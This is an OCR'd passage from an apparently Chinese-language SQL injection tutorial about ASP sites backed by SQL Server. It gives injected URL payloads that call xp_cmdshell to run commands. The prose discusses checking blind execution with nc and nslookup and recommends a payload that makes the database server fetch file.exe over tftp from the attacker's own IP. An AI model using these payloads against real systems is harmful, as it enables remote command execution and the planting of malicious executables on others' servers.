
master.dbo.xp_cmdshell 'dir';--
http://localhost/show.asp?id=1'; exec
master..xp_cmdshell 'dir'--
正如前面所说，提交这样的信息浏览器会返回出错信息或
500错误，我们怎么才能知道执行是否成功呢？isno的办法
是用nc监听本机端口，然后提交nslookup命令来查询，我
个人觉得有些麻烦，直接用tftp来有多种好处，能知道命令
是否成功执行；能获得SQL服务器的IP从而判断SQL服务
器的位置；还能节省一些步骤直接上传文件到SQL服务
器。利用xp_cmdshell扩展存储过程执行tftp命令，在玩
unicode漏洞的时候大家就炉火纯青了吧？列如：
代码:
http://localhost/show.asp?id=1; exec
master.dbo.xp_cmdshell 'tftp –i youip get file.exe';--